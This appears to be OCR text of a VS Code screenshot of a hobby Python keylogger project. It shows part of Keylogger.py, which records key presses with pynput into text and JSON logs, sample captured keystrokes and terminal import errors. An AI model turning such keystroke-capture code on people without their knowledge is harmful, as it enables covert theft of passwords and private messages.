 File Edit Selection View Go Run Terminal Help
Keylogger
EXPLORER
KEYLOGGER
key_log.json
key_log.txt
Keylogger.py
OUTLINE
TIMELINE
Keylogger.py
Keylogger.py > generate_json_file
1
2 import tkinter as tk
3 from tkinter import *
4 from pynput import keyboard
5 import json
6
7 keys_used = []
8 flag = False
9 keys = ""
10
11 def generate_text_log(key):
12 with open('key_log.txt', "w+") as keys:
13 keys.write(key)
14
15 def generate_json_file(keys_used):
16 with open('key_log.json', '+wb') as key_log:
17 key_list_bytes = json.dumps(keys_used).encode()
18 key_log.write(key_list_bytes)
19
20 def on_press(key):
21 global flag, keys_used, keys
22 if flag == False:
23 keys_used.append(
24 {'Pressed': f'{key}'}
25 )
Keylogger
Keylogger stopped.
Start
Stop
Code
Code for Vir
File Edit View
[{"Pressed": "Key.shift"}, {"Held":
"Key.shift"}, {"Held": "'H'"}, {"Released":
"'H'"}, {"Released": "Key.shift"}, {"Pressed":
"'i'"}, {"Held": "'i'"}, {"Released": "'i'"},
{"Pressed": "Key.space"}, {"Held": "Key.space"},
{"Released": "Key.space"}, {"Pressed":
"Key.shift"}, {"Held": "Key.shift"}, {"Held":
"'G'"}, {"Released": "'G'"}, {"Released":
Ln 1, Col 1 536 characters 100% Windows (CRLF) UTF-8
key_log.txt
File Edit View
'H'Key.shift'i'Key.space'G'Key.shift'u''y''s'
Ln 1, Col 1 45 characters 100% Windows (CRLF) UTF-8
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
ModuleNotFoundError: No module named 'pynput'
PS D:\Python\Keylogger> pip install keyboard
Requirement already satisfied: keyboard in c:\users\hivgw\appdata\local\programs\python\python312\lib\site-packages (0.13.5)
PS D:\Python\Keylogger> & C:/msys64/mingw64/bin/python.exe d:/Python/Keylogger/Keylogger.py
Traceback (most recent call last):
File "d:\Python\Keylogger\Keylogger.py", line 4, in <module>
import keyboard
ModuleNotFoundError: No module named 'keyboard'
PS D:\Python\Keylogger> & C:/Users/hivgw/AppData/Local/Programs/Python/Python312/python.exe d:/Python/Keylogger/Keylogger.py
PS D:\Python\Keylogger> & C:/Users/hivgw/AppData/Local/Programs/Python/Python312/python.exe d:/Python/Keylogger/Keylogger.py
PS D:\Python\Keylogger> & C:/Users/hivgw/AppData/Local/Programs/Python/Python312/python.exe d:/Python/Keylogger/Keylogger.py
PS D:\Python\Keylogger> & C:/Users/hivgw/AppData/Local/Programs/Python/Python312/python.exe d:/Python/Keylogger/Keylogger.py
0 0 0 Ln 16, Col 49 Spaces: 4 UTF-8 CRLF Python 3.12.0 64-bit Go Live Prettier